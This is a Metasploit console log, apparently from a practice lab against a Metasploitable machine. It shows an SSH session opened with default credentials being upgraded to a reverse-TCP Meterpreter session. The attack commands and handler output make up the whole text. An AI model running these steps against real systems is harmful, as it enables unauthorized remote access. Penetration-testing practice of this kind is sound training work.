 File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (984904 bytes) to 10.0.2.12
[*] Meterpreter session 2 opened (10.0.2.15:4433 -> 10.0.2.12:36789) at 2021-06-10 12:49:29 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH msfadmin:msfadmin (10.0.2.12:22) 10.0.2.15:42295 -> 10.0.2.12:22 (10.0.2.12)
2 meterpreter x86/linux msfadmin @ metasploitable (uid=1000, gid=1000, euid=1000, egid=1000) @ metasp... 10.0.2.15:4433 -> 10.0.2.12:36789 (10.0.2.12)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter >